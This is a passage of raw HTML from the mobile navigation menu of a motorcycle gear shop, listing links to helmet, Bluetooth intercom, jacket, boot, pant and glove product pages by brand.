		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
